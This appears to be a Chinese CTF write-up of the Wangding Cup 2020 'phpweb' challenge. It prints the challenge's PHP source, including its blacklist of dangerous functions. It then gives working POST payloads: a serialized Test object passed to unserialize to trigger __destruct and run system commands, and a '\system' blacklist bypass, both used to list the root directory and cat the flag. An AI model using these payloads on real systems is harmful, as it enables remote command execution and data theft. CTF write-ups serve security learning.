网鼎杯2020朱雀组phpweb1
Created At :
Count:1.2k
Views 👀 :
网鼎杯2020朱雀组phpweb1
1、首先一打开网页和hackbar是这样的

2、最上面一行报错让我们用date_default_timezone_set()函数改时区,然后查看源码发现这里有个post方法提交的隐藏表单

传参分别为func和date。
3、我们用hackbar改post请求的传值
1
2
3
| 默认为func=date&p=Y-m-d+h%3Ai%3As+a
我们改为func=123&p=123
|
报错了,显示call_user_func无法找到名叫123的方法
4、这里就很明显了,这里post传入的func即为要调用的函数,而p即为函数的参数,然后会将其当做调用函数call_user_func的参数。
我试了下直接传入func=system&p=ls去命令执行,发现回显Hacker,说明被过滤了。
这里可以用highlight_file、file_get_contents、show_source读取index.php文件
1
| func=file_get_contents&p=index.php
|
成功回显出index.php的代码

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
| <?php
$disable_fun = array("exec","shell_exec","system","passthru","proc_open","show_source","phpinfo","popen","dl","eval","proc_terminate","touch","escapeshellcmd","escapeshellarg","assert","substr_replace","call_user_func_array","call_user_func","array_filter", "array_walk", "array_map","registregister_shutdown_function","register_tick_function","filter_var", "filter_var_array", "uasort", "uksort", "array_reduce","array_walk", "array_walk_recursive","pcntl_exec","fopen","fwrite","file_put_contents");
function gettime($func, $p) {
$result = call_user_func($func, $p);
$a= gettype($result);
if ($a == "string") {
return $result;
} else {return "";}
}
class Test {
var $p = "Y-m-d h:i:s a";
var $func = "date";
function __destruct() {
if ($this->func != "") {
echo gettime($this->func, $this->p);
}
}
}
$func = $_REQUEST["func"];
$p = $_REQUEST["p"];
if ($func != null) {
$func = strtolower($func);
if (!in_array($func,$disable_fun)) {
echo gettime($func, $p);
}else {
die("Hacker...");
}
}
?>
|
5、我们经过代码审计之后发现过滤了很多函数,但是我们注意到这里有个__destruct魔术方法,该方法会在反序列化后被执行
1
2
3
4
5
| function __destruct() {
if ($this->func != "") {
echo gettime($this->func, $this->p);
}
}
|
触发该魔术方法后也能执行gettime方法中的call_user_func,并且这里只会对我们传入的函数进行过滤,而参数没有任何过滤。我们传入unserialize函数名,就能绕过黑名单,并且成功执行反序列化,然后就能触发__destruct魔术方法了。
所以先构造序列化字符串
这里我们的目标是先执行system(‘ls /‘)查看下根目录下文件
1
2
3
4
5
6
7
8
9
10
| <?php
class Test {
var $p = "ls /";
var $func = "system";
}
echo serialize(new Test());
O:4:"Test":2:{s:1:"p";s:4:"ls /";s:4:"func";s:6:"system";}
|
然后构造payload:
1
| func=unserialize&p=O:4:"Test":2:{s:1:"p";s:4:"ls /";s:4:"func";s:6:"system";}
|
post提交
成功查看到根目录下文件

6、但是这里文件太多了,这么多文件我们很难找到flag,所以这里使用反引号内联执行加find命令,将find出来的结果赋值给cat执行
1
2
| 最终payoad
func=unserialize&p=O:4:"Test":2:{s:1:"p";s:24:"cat `find / -name flag*`";s:4:"func";s:6:"system";}
|
然后就得到flag了。
其他解法
有点离谱,system不是被过滤了吗,但是我们可以直接将system改为\system
就匹配不到了,但是可以直接执行命,可惜没 想到这一步
1
| func=\system&p=cat `find / -name flag*`
|
linux find -name模糊查询文件
对于在Linux中使用find命令进行模糊查询文件,有几种不同的实现方法:
1.
使用通配符(wildcard)进行模糊匹配:
1
| find /path/to/directory -name "*pattern*"
|
该命令将在指定路径下递归查找文件名包含指定模式的文件。*表示任意字符,可以出现在模式的任意位置。
2.
使用正则表达式进行模糊匹配:
1
| find /path/to/directory -regex ".*pattern.*"
|
该命令将在指定路径下递归查找文件名匹配指定正则表达式的文件。.*表示任意字符的任意次数,可以出现在模式的任意位置。
3.
结合grep命令进行模糊匹配:
1
| find /path/to/directory -type f | grep "pattern"
|
该命令将在指定路径下递归查找文件,并使用grep命令对结果进行过滤,只返回文件名中包含指定模式的文件。
请注意,在使用以上任何一种方法时,需要将/path/to/directory替换为你要搜索的实际目录路径,将pattern替换为你要模糊匹配的实际模式。
而且可以配合cat来进行内联执行,将find搜索到的文件名都显示其内容
例如:
1
| cat `find / -name flag*`
|
转载请注明来源,欢迎对文章中的引用来源进行考证,欢迎指出任何有错误或不够清晰的表达。



